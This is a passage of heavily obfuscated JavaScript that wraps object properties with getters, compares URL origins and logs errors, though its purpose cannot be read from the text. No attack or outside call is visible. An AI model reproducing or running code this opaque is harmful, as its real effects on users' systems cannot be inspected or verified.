hS[hB(0x545)](hu,hs,hz);},'QGDgK':hS['sPhZY'],'cnhxN':hQ(0x6d7),'ortHj':hS[hQ(0x254)],'eihhL':function(hu,hs){return hu!==hs;},'ERPwh':hS['tJOnZ'],'uFLOb':hS[hQ(0x4e4)],'JEhLV':function(hu,hs){var hz=hQ;return hS[hz(0x212)](hu,hs);},'DHWkF':'AAUKR','xZyFH':function(hu,hs,hz){return hS['iZAyh'](hu,hs,hz);},'RGCwX':hQ(0x331),'DIDuh':function(hu,hs){return hu+hs;},'xurJP':function(hu,hs){return hu+hs;},'VqydX':function(hu,hs){var hz=hQ;return hS[hz(0x710)](hu,hs);},'BYxTN':hS[hQ(0x5dc)],'fBZos':hS[hQ(0x42a)],'TeRpJ':hQ(0x76a),'BpOfN':hQ(0x42f),'siGKP':function(hu,hs,hz){var hB=hQ;return hS[hB(0x333)](hu,hs,hz);},'htoxp':function(hu,hs){return hu>=hs;},'gQMGR':hQ(0x124),'tbRum':function(hu,hs,hz){return hu(hs,hz);},'PZvBS':function(hu,hs){return hu!=hs;},'kUesd':function(hu,hs){var hz=hQ;return hS[hz(0x572)](hu,hs);},'CDcTC':function(hu,hs,hz){return hu(hs,hz);},'eUqtt':function(hu,hs){return hu-hs;},'gHcoO':function(hu,hs,hz){return hu(hs,hz);},'pWoZc':hQ(0x228),'Dzpap':hS['hmMMM'],'HwFbL':hQ(0x4c6),'nSMsC':function(hu,hs){return hu+hs;},'RtvVj':hQ(0x538),'CHLha':function(hu,hs){var hz=hQ;return hS[hz(0x58c)](hu,hs);},'gvQpp':function(hu,hs,hz){var hB=hQ;return hS[hB(0x73f)](hu,hs,hz);},'nRaxy':function(hu,hs){return hu===hs;},'LoWNh':hQ(0x79a),'SgXBW':hQ(0x63b),'phXqG':hS['xWMhg'],'HTDmI':function(hu,hs,hz){return hu(hs,hz);},'BUghx':'^b2r','YlKDl':function(hu,hs,hz){return hu(hs,hz);},'OhHND':hS[hQ(0x540)],'gjwaX':function(hu,hs,hz){var hB=hQ;return hS[hB(0x6ad)](hu,hs,hz);},'JYOZf':function(hu,hs,hz){return hu(hs,hz);},'ULvLM':hQ(0x23d),'OgBHF':hQ(0x7a3),'lQNbp':function(hu,hs,hz){var hB=hQ;return hS[hB(0x46e)](hu,hs,hz);},'USNMH':hS[hQ(0x493)],'kjAaz':function(hu,hs){return hu+hs;},'sSEzr':function(hu,hs,hz){var hB=hQ;return hS[hB(0x29f)](hu,hs,hz);},'xPSfN':function(hu,hs,hz){var hB=hQ;return hS[hB(0x4df)](hu,hs,hz);},'tVWcG':hS[hQ(0x494)],'NDPYz':function(hu,hs,hz){return hS['RRUhD'](hu,hs,hz);},'UUHFM':function(hu,hs){return hu+hs;},'HKEup':hQ(0x6e2),'Mogee':function(hu,hs,hz){return hu(hs,hz);},'MivKU':hQ(0x357),'QOfbx':hQ(0x638),'AxkPs':function(hu,hs,hz){return hu(hs,hz);},'wgJfQ':function(hu,hs,hz){return hu(hs,hz);},'YCdBE':hQ(0x4ec),'gWgVL':function(hu,hs){return hu+hs;},'QuaOo':function(hu,hs,hz){return hu(hs,hz);},'MePuc':hQ(0x761),'pBdol':hS[hQ(0x843)],'XINUK':hS[hQ(0x54b)],'pmKii':function(hu,hs,hz){return hu(hs,hz);},'aoVLp':hQ(0x55b),'vTqRg':function(hu,hs,hz){var hB=hQ;return hS[hB(0x4b8)](hu,hs,hz);},'DjlTc':function(hu,hs){return hu+hs;},'GZJlo':function(hu,hs,hz){var hB=hQ;return hS[hB(0x259)](hu,hs,hz);},'jpwQk':function(hu,hs,hz){return hu(hs,hz);},'fWxTC':hS[hQ(0x1ff)],'bhfIM':function(hu,hs){return hu(hs);},'idjpE':function(hu,hs,hz){return hu(hs,hz);},'yfJnN':'R7PZ','cIlCC':function(hu,hs,hz){return hS['RMdSi'](hu,hs,hz);},'rFFmM':hQ(0x4a2),'BtDXm':function(hu,hs,hz){var hB=hQ;return hS[hB(0x576)](hu,hs,hz);},'FvLUf':function(hu,hs,hz){return hu(hs,hz);},'AwXgA':hQ(0x55c),'VbHXc':function(hu,hs){var hz=hQ;return hS[hz(0x7ba)](hu,hs);},'dijNA':function(hu,hs){var hz=hQ;return hS[hz(0x710)](hu,hs);},'WjZVt':function(hu,hs,hz){return hu(hs,hz);},'wbhGn':function(hu,hs,hz){return hu(hs,hz);},'VbQbK':function(hu,hs,hz){return hu(hs,hz);},'pPvKs':function(hu,hs,hz){var hB=hQ;return hS[hB(0x18d)](hu,hs,hz);},'TCnjp':hQ(0x1f3),'rFUrE':function(hu,hs,hz){return hu(hs,hz);},'pMNlI':function(hu,hs,hz){return hS['mhejO'](hu,hs,hz);},'ofkTU':function(hu,hs,hz){return hu(hs,hz);},'FOAph':'KcuuB','nDGEL':hQ(0x2eb),'mGvQp':function(hu,hs){return hu+hs;},'cXkaN':hQ(0x513),'JRyNF':function(hu,hs){return hu+hs;},'YGYtZ':hQ(0x722),'isCUj':hQ(0x534),'XsPYk':function(hu,hs,hz){return hu(hs,hz);},'SctTy':hQ(0x3ab),'DNNjI':function(hu,hs,hz){return hu(hs,hz);},'FJdtr':function(hu,hs){return hS['mVEBx'](hu,hs);},'ACBjR':function(hu,hs){var hz=hQ;return hS[hz(0x7ba)](hu,hs);},'KrjZG':function(hu,hs,hz){var hB=hQ;return hS[hB(0x17a)](hu,hs,hz);},'rkeAf':function(hu,hs,hz){return hS['RMdSi'](hu,hs,hz);},'CpHdh':function(hu,hs,hz){var hB=hQ;return hS[hB(0x5c7)](hu,hs,hz);},'kwmfD':function(hu,hs,hz){return hu(hs,hz);},'SphEN':function(hu,hs,hz){return hu(hs,hz);}},hn,hN,ht,hm,ha,hR=Sh[Su(0x2ce+0x647+-0x766,hQ(0x4e5))]();hR&&(hn=hS[hQ(0x621)](h0,hV,hb),hn!=null&&(hN=hR[Su(0x81*0x41+-0x3f4+-0x1bf1,hS[hQ(0x4b7)])](),ht=hR[Su(0x131e+0x26a5+0x3*-0x12e0,hS['dtpDW'])](),hn[hS[hQ(0x4b9)](Su,0x1*-0xf83+0x4*-0xa8+0x1334,'%0Nn')+B]?hn[hS[hQ(0x361)](Su(0x5ed+0x250b+0x5*-0x866,hQ(0x15d)),B)]!=null?hV[Sh[hS[hQ(0x3b3)](Su,-0x1b73+-0x92e+-0x262b*-0x1,hQ(0x460))][Su(0x103c+0x1b7f+-0x73*0x5f,hS[hQ(0x54d)])]]=hn[hS[hQ(0x553)](Su,-0x86e+-0x1*-0xb2b+-0x1c3,hQ(0x15d))+B]:hV[Sh[Su(0x22be+0x2295+-0x1*0x43c9,hS['uJaKR'])][Su(0x249+0x1e33+0x6*-0x53d,hQ(0x638))]]=hN:hV[Sh[Su(0x7a*0x2+-0x5ae+0x644,hQ(0x460))][Su(-0x297+0x1*0x1813+0x2*-0xa37,'uXiw')]]=B,hn[Su(-0x65*0x55+0x7a*0xc+0x1cc5,hQ(0x678))+B]&&(hV[Sh[Su(0x81*0x6+-0x1*0xc67+0xaeb,hQ(0x460))][Su(-0x13a5+0x96*-0x39+0x35f6,hQ(0x12e))]]=!(0x13e*-0x1e+0x1c3f+0x905*0x1)),hS[hQ(0x758)](hn[hS[hQ(0x63e)](Su,0x94e+0x2588+-0x2e0e,hS[hQ(0x660)])+B],null)?hV[Sh[Su(-0x81b+0x25db+0x13a*-0x17,hQ(0x460))][Su(-0x3*0x4e3+-0x6ab+0x164c,hS[hQ(0x377)])]]=hn[hS[hQ(0x3b3)](Su,-0x1ac*-0x9+-0xc9f*-0x1+-0x1ae3,hQ(0x32b))+B]:hV[Sh[Su(0x5*-0x7c9+-0x1*-0x4f+0x2828,hS['uJaKR'])][Su(-0x658+0x24f1+0xcd*-0x25,'W9e&')]]=[Su(-0x97*-0x11+0x1a3+-0xaaa,hS[hQ(0x7ca)])],hm=function(hu){var hs=hQ,hz={'HHafF':'%13@','gmrmh':function(HO,Hp){return HO<Hp;},'dHkhx':'&O4I','rgBRi':function(HO,Hp){return HO<<Hp;},'TVBHs':function(HO,Hp){return HO>>Hp;},'HFSKQ':function(HO,Hp,Ho){var HD=Sr;return hT[HD(0x822)](HO,Hp,Ho);},'GnhhD':function(HO,Hp){return HO&Hp;},'rFSPv':function(HO,Hp){return HO+Hp;},'JXxyt':hs(0x4f8),'wquhM':function(HO,Hp,Ho){return HO(Hp,Ho);},'fZfOn':function(HO,Hp,Ho){return HO(Hp,Ho);},'TBPVW':'RgIo','TxegD':hs(0x460),'ZTMAI':function(HO,Hp,Ho){return hT['mHkdH'](HO,Hp,Ho);},'mrEfa':hs(0x7fc),'dyYmR':hs(0x2b1)},hB,hg,hF,hY,hk,hK,hi,hr,hZ,hP,hA,hC,hJ,hl,hW,hq,hX,he,H0,H1,H2,H3,H4,H5;if(hu[hT[hs(0x4de)](Su,0x4bc+-0x1*0x11b6+-0x751*-0x2,hs(0x4a2))]===0x270b+-0x2*-0x108c+-0x481f&&!hu[Sh[Su(-0xd96+-0xa90+0x19b0,hs(0x460))][Su(0x1f86+0x13*0x8e+0x149c*-0x2,hs(0x7dd))]]&&(hB=!(0x17*-0x1a6+0xe9*0x25+0x16a*0x3),(hu[hT[hs(0x14a)](Su,0x1bbb+-0x2595+-0xac1*-0x1,hs(0x429))](Sh[hT[hs(0x80c)](Su,-0x25cf+-0x1715+0x1*0x3de2,hs(0x3ec))][Su(0x1dfa+-0x2207+0x49d,'ILBJ')])!=null&&hu[hT[hs(0x41a)](Su,-0x95+0xbdf*-0x2+0x193a,hT[hs(0x3c3)])](Sh[hT[hs(0x427)](Su,0x6*0x22d+0x9a6+-0x15b6,hT[hs(0x2de)])][Su(0x1*0x127d+0x27d*0x3+-0x1964,hs(0x4c9))])!==B||hu[Su(-0xeb7+0x235*-0x9+0x237b,hs(0x429))](Sh[Su(0xa9*0x12+-0x861*0x2+-0x2ef*-0x2,hs(0x3ec))][Su(-0x4*-0x10e+0x249a+-0x27a5*0x1,hs(0x237))])!=null&&hT[hs(0x814)](hu[Su(0x2dd*0x7+0x18f7+-0x2c1b,hs(0x429))](Sh[hT['gpQCh'](Su,-0x35*0x5d+0x1*-0x437+0x1*0x1876,hs(0x3ec))][hT[hs(0x14a)](Su,0x245d+0x752+-0x1*0x2a82,hs(0x237))]),B))&&(hB=!(0x2265+0x253f+-0x47a4)),(hB||hu[Su(0x24c1+0x1*-0x1a7b+-0x95f,hs(0x429))](Sh[Su(0xe5*0x11+-0x3b*0x1+0x2*-0x6fe,hs(0x3ec))][Su(0x2469+0x2127+0x1*-0x4417,hs(0x65f))])!=null&&hu[Su(-0x2287+-0x126d*0x1+0x35db,hs(0x429))](Sh[Su(-0x2*0xb4d+-0xd07+0x177*0x19,'jaSh')][Su(0x133f+0x1*0x1550+-0x2716,hT[hs(0x1e4)])])!==B||hu[Su(0x1*0xad+0xe87*-0x1+0xec1,hs(0x429))](Sh[hT[hs(0x230)](Su,0x7*-0x27d+0x22ea+-0x1081,hs(0x3ec))][hT[hs(0x427)](Su,-0x1aee+0x2*-0x359+0x1*0x22de,hT['cnhxN'])])!=null&&hu[hT[hs(0x4de)](Su,-0x1af*0xb+-0x86c+-0x18*-0x129,hT[hs(0x3c3)])](Sh[hT['mHkdH'](Su,-0x201b*-0x1+-0xe89+0x1094*-0x1,'jaSh')][Su(-0xa24*0x2+-0x940+0x1ec6,hs(0x6d7))])!==B)&&(hg=hu[hT[hs(0x822)](Su,-0x463*-0x4+-0x9*0x219+-0x2d5*-0x1,hT[hs(0x7bb)])]!=null&&hT[hs(0x7a7)](hu[Su(0x1e6d+0xc17+-0x46*0x96,hT[hs(0x7bb)])][Su(0xd91+-0x1245+-0x311*-0x2,'w0Li')],0x1*0xfb6+0x1be3+-0x2b99),hF=hu[Su(0x520+-0xb8e+0x6e4,hs(0x84d))]!=null&&hu[hT['TQKPD'](Su,0x1f*0xb5+0x1a73+-0x38*0xdb,hT[hs(0x367)])][Su(-0x4*0x43e+-0x28*-0xd0+-0x13*0xbe,hT[hs(0x232)])]!==0x1*0x25e1+-0x1*0x4fe+0x1*-0x20e3,hT[hs(0x584)](hg,hF)))){if(hT[hs(0x662)]!==hs(0x2bc)){hu[Sh[Su(0x15c8+0x928+-0x6a*0x47,hs(0x460))][hT[hs(0x3ac)](Su,0xdd7+0x2*0x665+-0x2f*0x8b,hT[hs(0x716)])]]=!(0x14d5+0x379*0x5+-0x2632),hY=hT[hs(0x64b)](hT[hs(0x2b6)](hT[hs(0x410)](hu[Sh[Su(-0x17b4+-0x4cd*-0x1+0x1471,hT['BYxTN'])][Su(0x1249+0x1417+-0x255a,hT['fBZos'])]],Su(0xd64*-0x1+-0x6be*-0x3+-0x604,hT[hs(0x6af)])),hu[Sh[Su(0x23a5+-0x34*-0xad+-0x453f,hs(0x460))][Su(-0xb*0x143+-0xb1*-0xb+0x805,'Mc9i')]]),Su(-0x8a2+0x1dc8+-0x1435,hT[hs(0x50d)])),hi=-0x11*0x107+-0x7d+-0x47f*-0x4,hF&&hu[hT[hs(0x185)](Su,0x161b+0x1f2c+0x1*-0x34d1,hs(0x84d))]!=null&&hT[hs(0x7de)](hu[Su(0x1e0e+0x618+0x2*-0x11d8,hT[hs(0x367)])][Su(0x11d1+0xc1a*0x2+-0x2897,hs(0x1f9))],hi)&&(hr=hu[Su(-0x2ea+0x1*0x238f+-0x202f,hs(0x84d))][Su(0x1497+-0x144*0x18+0xb37,hs(0x1f9))]-hi,hk=hu[hT[hs(0x4de)](Su,-0x125e*0x1+-0x195b*-0x1+-0x687,hs(0x84d))][Su(0x5*-0x2e7+-0x152d+0x2505,hT[hs(0x241)])](0x17c+-0xc3*0x12+-0xa*-0x139,hr),hZ=hu[hT[hs(0x3d2)](Su,-0x1a75+0xa54+0x1097,'QXUT')][Su(0x5*0x303+0x1807+0x78d*-0x5,hT['gQMGR'])](hr),hu[Sh[hT['gpQCh'](Su,0xce2*0x2+-0x9b1*-0x4+-0x3efe,hs(0x460))][hT[hs(0x230)](Su,0x919+-0x7*0x39d+0x11e7,hs(0x228))]]=hZ),hg&&hT[hs(0x41c)](hu[Su(-0xc12*-0x1+-0x445+-0x64d,hs(0x2b0))],null)&&hT[hs(0x714)](hu[hT[hs(0x3aa)](Su,-0x187c+0x1df2+-0x3f6,hs(0x2b0))][Su(0x173+0x158*0xd+-0x25*0x79,hs(0x1f9))],hi)&&(hP=hT[hs(0x7ae)](hu[Su(0xe4*0x1b+-0x3*0xa76+-0x46b*-0x2,hT['ortHj'])][Su(0x1c83+0x8e*-0x31+0x5*0x5,hs(0x1f9))],hi),hK=hu[Su(-0x2353+-0x2*-0x8d9+0x1321,hs(0x2b0))][hT[hs(0x3d2)](Su,-0x1499*0x1+-0x13d*0x12+0x2c38,hT[hs(0x241)])](-0x1ead+0x140*-0x17+0xb*0x567,hP),hu[Sh[hT['gHcoO'](Su,0x162+0x6d*-0xb+-0x1*-0x4d7,hs(0x460))][Su(0x2196+0x1e67+-0x3e48,hs(0x228))]]!=null&&hu[Sh[Su(0xa7f+0x2f*-0x95+0x1266,hs(0x460))][Su(-0x4*0x8df+0x4f3+0x203e,'g3Y5')]]!==B||(hA=hu[Su(0xb*0x7f+-0xb*-0x1e3+-0x18b6,hs(0x2b0))][hT[hs(0x230)](Su,0x3*0x6fb+-0x1a4f+0x6b3,hs(0x124))](hP),hu[Sh[Su(-0xd*-0x15b+-0x2681*-0x1+0x19b*-0x22,'f9F%')][Su(-0x109+-0x2*0xf7f+0x21bc,hT[hs(0x82b)])]]=hA)),hC=!(-0x2489*-0x1+-0x149a+-0xfee);try{if(hs(0x507)===hs(0x700)){var H6,H7,H8,H9,HS,Hh,HH,HI,Hj=_0x123ed2(0x99d+-0x6c8+-0x1da,hz[hs(0x7e6)]),HG=_0x366dbf,Hv=-0x1044+-0x1671+0x1*0x26b5;for(HI=_0xfdc5e2;hz['gmrmh'](Hv,HI[_0x3fd153(-0x1b0b+-0x2280+0x149*0x31,hs(0x1f9))]);)H9=(H6=HI[_0x1ab028(0x26d9+0x5*-0x392+-0x147c,hz['dHkhx'])](Hv++))>>0xb1*-0x1b+0x12ec+-0x15*0x3,HS=hz[hs(0x190)](-0x155e+0x1723*-0x1+0x2c84&H6,-0x111d*0x1+0x168*-0x15+0x2ea9)|hz[hs(0x7e5)](H7=HI[_0x549517(-0xf*-0x3f+-0x1245+0xf17,'&O4I')](Hv++),-0x1*-0xf1d+-0x1f*0x11d+0x136a),Hh=(-0x82*-0x20+0x16e8+-0x2719&H7)<<-0x78d*-0x3+-0x9*0x52+-0x13c3|(H8=HI[hz[hs(0x3be)](_0x346886,0x108d+-0x75c+-0xb*0xca,hs(0x5b6))](Hv++))>>-0x45+0x1269+0x2*-0x90f,HH=hz[hs(0x613)](-0x1fd*-0x5+0x1*0x7ea+-0x119c,H8),_0x46268a[_0xc153e(-0x1000+-0x1*0x26f3+-0x645*-0x9,hs(0x169))](H7)?Hh=HH=0x11*0x1d+-0x169a+-0x14ed*-0x1:_0x27b7b0[_0x5b3b4d(0xc93+0x2349+-0x1731*0x2,hs(0x169))](H8)&&(HH=0xb04+0x4*-0x703+0x2*0x8a4),HG=hz[hs(0x30c)](HG+Hj[_0x27c8f9(0x59e+0x5*-0x227+0x607,hs(0x4f8))](H9)+Hj[_0x285404(0x1*-0xa97+0x1fb3+-0x143a,hs(0x4f8))](HS)+Hj[_0x633771(-0x1*-0x21fb+-0x50*-0xd+-0x2529,hz[hs(0x5a4)])](Hh),Hj[hz['wquhM'](_0x202a69,0xdb7*0x1+-0x1e6b+-0x2*-0x8cb,hs(0x4f8))](HH));return HG;}else{if(hJ=hu[Su(-0x4c+0x2299+-0x156*0x19,hs(0x429))](hT[hs(0x4de)](Su,-0x1a39+-0xb0e+0x2697,hs(0x3ab))),hT[hs(0x41c)](hJ,null)){for(hl=0x53a+0x7ca+-0xd04,hW=hu[Sh[Su(-0x1*-0x10dd+-0x6*0x3a9+0x1*0x6a3,hT[hs(0x635)])][Su(0x1557+-0xcb+-0x1*0x1394,'W9e&')]][Su(-0x424*0x4+-0x1c52+-0x10*-0x2e5,hs(0x1f9))];hl<hW;hl++)if(hJ[Su(0x2a9+-0x5ab*0x3+0xffe,hs(0x551))](hu[Sh[Su(-0x11d6+0x8f7+-0x215*-0x5,hs(0x460))][Su(0x22f4+0x11b5+0x33b1*-0x1,hT[hs(0x727)])]][hl])!==-(0xba2*-0x2+0x1a23+-0x2de)){hC=!(-0x11f9+0x10a+-0x10ef*-0x1);break;}}}}catch(HO){return Sn(SI[hT[hs(0x3aa)](Su,0x7c9*0x5+0x2582+-0x4bef*0x1,hT[hs(0x6e6)])](0x223d+0x180b+-0x3a44),hT[hs(0x35d)](hY,Y)+S0[Su(-0xb87+-0x201b*0x1+0x2c48,hT[hs(0x61c)])](HO)),void(0x1190+0x1*0x1a5+-0x1*0x1335);}if(hT['CHLha'](hu[Sh[Su(0x8*-0x216+-0x1b86+0x3d*0xc0,hs(0x460))][hT[hs(0x4a4)](Su,0x1*-0x36c+-0x2241*-0x1+-0x1d20*0x1,hT['pWoZc'])]],null)||hT[hs(0x7c3)](hu[Sh[Su(-0x1*0x125a+-0x2670+0x3a54,'f9F%')][Su(-0x2352+0x1c8*-0xa+0x36d7,hT[hs(0x82b)])]],B)){if(hs(0x33d)!=='RmkFM'){try{if(!(G[hT[hs(0x14a)](Su,-0x176f+0x13e4+0xaf*0x6,hs(0x63b))]&&hT[hs(0x41c)](hu[Su(-0x30e+0x177e+-0x67f*0x3,'eGm0')+Su(-0x1aaa+-0x2c8*-0xe+-0xb29,hs(0x55c))],null)&&hu[Su(-0xf29+-0x6*0x6a+0x1298,hT['LoWNh'])+Su(-0x46*-0xd+-0x26b+-0x6,hs(0x55c))]!==B&&hu[Sh[Su(0x21b0+0xb*-0x16e+-0x106c*0x1,'f9F%')][Su(0x12a*-0x17+-0x19*-0x16d+-0x81c,hs(0x6c8))]]&&hu[Sh[hT[hs(0x822)](Su,-0x79a+-0x6b*0x2f+0x1cc9,hs(0x460))][hT['HprNH'](Su,0x1e54+0x241*-0x3+-0x16ce,hs(0x6c8))]][-0x1ab9+0x784+0x1336]))return;if(hq=new G[(Su(0x3*0x881+-0x49*-0x79+-0x3b75,hT[hs(0x36f)]))](hu[Sh[Su(0xe7*0x1b+-0x961+-0xd72*0x1,hT['BYxTN'])][Su(-0xfc2+-0xb96+0x1c1b,hs(0x6c8))]][-0x91e*0x1+-0x48e*0x3+0x16c9],G[Su(-0x2a7+-0x16c*-0xe+-0x103f,hs(0x1f3))][Su(-0xa6b*0x2+-0x13f5+0x295c,hs(0x380))])[Su(-0x1b9a*0x1+-0x1bd3+-0x37fe*-0x1,hT[hs(0x6c6)])],hX=new G[(Su(-0x241d+0x229a+0x6a*0x5,hT[hs(0x36f)]))](hu[Su(0x3*0x7c9+-0x2*-0x200+-0x1a68,'eGm0')+Su(-0xe35*0x1+0x3e6*0x2+-0x6b*-0x12,hs(0x55c))],G[Su(0x2669*-0x1+-0x1*-0x176d+0xffe,hs(0x1f3))][hT[hs(0x4e2)](Su,0x6*0x64f+-0x236*-0x3+-0x2beb*0x1,hT[hs(0x6c6)])])[Su(0x2*-0xe57+0xf*-0x2d+0x1fe2,hs(0x380))],hq!==hX)return;}catch(Hp){return;}if(hu[Sh[Su(0x538+-0x236f+-0x2e3*-0xb,hT[hs(0x635)])][hT[hs(0x813)](Su,-0x5e*0x2+0x24cd+-0x2326,hs(0x12e))]])return;return hC&&(hu[Sh[Su(-0x2af+-0x19a2+0x1ddb,hT['BYxTN'])][Su(0x270*-0xd+-0x1*-0xe84+0x12ab,hs(0x23d))]]=!(-0x1477+0x1bbc+-0x1*0x745),Sn(SI[hT['siGKP'](Su,0x1485+0x2b8*-0xc+0xcb6,hT['BUghx'])](0x62d*0x2+0x22d3+-0x2f23*0x1),hY,hu[Sh[hT['YlKDl'](Su,-0x288*-0xa+-0xb*-0x4f+-0x1b2b,'f9F%')][hT[hs(0x4de)](Su,0xb*-0x1e8+-0x122d+0x2833,'uXiw')]],!hu[Sh[Su(0x162a*0x1+-0x29b+-0x7*0x293,hs(0x460))][Su(-0xf5e+-0x2024+0x2ff6,hs(0x455))]])),void(-0x260c+-0x1331+0x393d);}else return _0x3e44fe[hz[hs(0x4b5)](_0x2796d0,-0x2fe*-0x1+0x7*0x91+-0x2c*0x1f,hs(0x441))](_0x419612,arguments);}if(he=SQ(),hF){if(he)try{H0={},H1={},G[Su(0x9f9+-0x1*-0x1337+-0x1c57,hs(0x7a3))][Su(-0xbd7+0x653*0x2+-0x13,hs(0x4ec))](hu,Su(0x1*-0xb3f+0x12fb+-0x4*0x181,hs(0x245)),(H0[hT[hs(0x410)](Su(-0x953+0xf4d+0x1*-0x53f,hT[hs(0x1f4)]),Su(0xb09+0x154f+-0x1f6a*0x1,'KFI^'))]=hB?S3(hk):hk,H0)),G[hT[hs(0x167)](Su,0x7*-0x10+0x1986+-0x4d9*0x5,hs(0x7a3))][Su(-0x2308+0x3*-0x65b+0x36d5,'i&s7')](hu,hT[hs(0x21a)](Su,0x3*0x3f1+0x9f*-0x25+0xb9e,hs(0x84d)),(H1[Su(-0x1994*0x1+0x1241*-0x1+0x2d3d,hs(0x77f))+hT[hs(0x3aa)](Su,-0x1629*-0x1+-0x11f*-0xb+-0x2184,hs(0x15d))]=function(){var Ho=hs;return hu[Su(0x698*-0x2+-0x3c4+0x4*0x4ab,Ho(0x245))];},H1));}catch(Ho){if(hs(0x2fa)!==hs(0x2fa)){this[_0x4d001c[_0x3f5b4d(-0x1b0f*0x1+-0x39a+-0x2033*-0x1,hs(0x460))][hz['wquhM'](_0x40672d,0x5c5*-0x1+0x1c7c+-0x1503,hz[hs(0x450)])]]!==_0x1562ee&&this[_0x42f904[hz[hs(0x4b5)](_0xbfd379,-0xb8c+0x18c8+-0x1*0xbb2,hz[hs(0x4ad)])][_0x191045(-0x9b0+-0xad+0xc11,hs(0x599))]]!==null||(this[_0x4c1d73[_0x398ef6(-0x1545+0x1e97+-0xc*0xa6,'f9F%')][hz[hs(0x6ec)](_0x280863,-0x207*-0x10+-0x1491+-0x89*0x13,hz[hs(0x450)])]]=[]);var Hx={};return Hx[_0x44155d]=_0x4d01a5,this[_0x2b2b87[_0x57cbf0(-0x1718+-0x1*0x9dc+-0x5*-0x6e6,'f9F%')][hz['fZfOn'](_0x46a6fd,-0x1bba+0x1*0x1bb+0x1bb3,hz[hs(0x450)])]][_0x2ec940(0x2*0x6e1+0x155f+-0x2168,hs(0x5bb))](Hx),_0x3d9b73[_0x12e49e(0x1*0xc43+0x2f*-0x13+0x1*-0x725,hs(0x441))](this,arguments);}else{if(Sn(SI[Su(0x1dcd+0x2603+-0x4335,hT[hs(0x7f1)])](-0x12b*0x7+-0x1c92+0x24c2),hY+Y+S0[Su(-0x2*-0xcc+-0x1207+0x1115,hT[hs(0x61c)])](Ho),hu[Sh[Su(0x1*0x238+-0xbd2+0xb24,hs(0x460))][Su(0x1*-0x1fce+-0xd81+0x2e5d,hs(0x638))]]),hC)return hu[Sh[Su(0x53*0x4f+0x2*-0x36a+-0x113f,hs(0x460))][Su(-0x62a+0x9b9+0x10*-0x21,hT['ULvLM'])]]=!(0xee2*-0x2+-0xba*0x6+0x2220),void(0x344*0x2+-0x1dc1+-0x5*-0x4a5);}}else try{H0={},G[Su(-0x122c*-0x1+0x1ba*0xb+0x409*-0x9,hT[hs(0x580)])][hT[hs(0x58b)](Su,0x75*-0x24+0x1591+-0x461,hs(0x4ec))](hu,Su(-0x2172+0x2420+-0x238,hT[hs(0x367)]),(H0[Su(0x3*-0x533+-0x1*-0xa37+0x6d2,hT[hs(0x685)])]=hB?S3(hk):hk,H0[Su(0x1540+-0xb*-0x5b+0x239*-0xb,hs(0x527))+Su(-0x5*-0x1d5+0x1f40+-0x27be,hs(0x41e))]=!(-0x9d4+0x266d+-0x262*0xc),H0[hT[hs(0x345)](hT[hs(0x185)](Su,-0x1c55+0x1c5e+0x15e,'y6KO'),hT['sSEzr'](Su,-0x500+0xe3c+-0x793,hs(0x6fa)))]=!(-0x4*-0x10e+0x1*-0x2500+-0x832*-0x4),H0));}catch(HD){if(Sn(SI[Su(-0x1719+0x1dc4+-0x610,hT[hs(0x7f1)])](0x4cb*0x1+-0x967+0x4a0),hT[hs(0x35d)](hY,Y)+S0[Su(-0xd7*0x1c+-0x20c3+0x38ed,hs(0x538))](HD),hu[Sh[Su(-0x1b*-0x15d+-0x3e2+-0x1f63,hs(0x460))][hT[hs(0x822)](Su,-0x5*0x51+0x1*0x394+-0xf1,hs(0x638))]]),hC)return hu[Sh[Su(-0x16e0+0x5*-0x754+-0x3d0e*-0x1,hT['BYxTN'])][Su(0xe4*0x20+0x2*0x6ff+-0x28ff,hs(0x23d))]]=!(0x2625+0x6be+-0x2ce3),void(-0x539*0x7+-0x287*0xd+-0xa*-0x6f1);}}if(hg){if(he)try{hT[hs(0x7c3)](hs(0x184),hs(0x184))?(H0={},H1={},G[Su(0x3ba+-0x1e5*-0xd+0xe*-0x1f7,hT['OgBHF'])][Su(-0x1*-0x62e+-0x19*-0x51+-0xd5b,hs(0x4ec))](hu,Su(-0x1ee0+0xf8a+0x89*0x1f,'cKo^'),(H0[hT[hs(0x6bd)](Su,0xe1d*-0x2+-0x19ec+0x36e1,hs(0x221))+Su(-0x20f4+0x1066+0x117c,hT[hs(0x644)])]=hB?S3(hK):hK,H0)),G[Su(0xcec*0x1+-0x5*0x779+0x194a,hT[hs(0x580)])][Su(-0xd08+-0x1111*0x2+0x2fe6,hs(0x4ec))](hu,hT[hs(0x230)](Su,-0x1*0x477+-0x70*0x56+-0x1*-0x2b97,hs(0x2b0)),(H1[Su(-0x2477+0x1ea6+-0x2b*-0x2b,'PkGQ')+hT[hs(0x1bd)](Su,-0x3*0x3b5+-0x323+0xf3c,hs(0x15d))]=function(){var Hd=hs;return hu[Su(-0x2173+-0x94c+-0xb00*-0x4,Hd(0x424))];},H1))):(_0x2f59ca[_0x4246f9(-0x112d+0x128a+0x4b*0x1,hs(0x4a2))]===-0x205*0x8+-0x179e+0xb*0x39e&&_0x31af15(_0x283218),_0x298c62[_0x26a09b[_0x5a7a69(-0x318+0x4c7+-0x25,hz[hs(0x4ad)])][_0x45cefb(0x1a61+0xe3*-0x4+-0x15a0,hz[hs(0x4e1)])]]||_0x19f439[_0x1123c9[_0x515197(-0x1dc0+0x99*-0x7+0x2379,hs(0x460))][hz[hs(0x6ec)](_0x10f7a4,-0x9*0x47+0x2e7+0xe9,hs(0x802))]](_0xd7bc2a));}catch(Hd){if(Sn(SI[hT[hs(0x167)](Su,0xe87*-0x1+0x1457*-0x1+-0x1*-0x2379,hs(0x17c))](0x17d4+0x199*-0x2+-0x149d),hY+Y+S0[hT[hs(0x5a7)](Su,0x378*0x3+-0x26*-0xf5+-0x2e20,hs(0x538))](Hd),hu[Sh[Su(-0x15d7*-0x1+0x1a9b*-0x1+0x64e,hs(0x460))][Su(-0x2002+-0x20e3+0x41f3,hs(0x638))]]),hC)return hu[Sh[Su(-0x1374+-0x358+0x1856,hT[hs(0x635)])][Su(-0x1977+0x1*-0x1412+-0x12d*-0x28,hs(0x23d))]]=!(-0x310+0x1aff+0x22d*-0xb),void(-0x1eb*-0x3+0x264d+-0x2c0e);}else 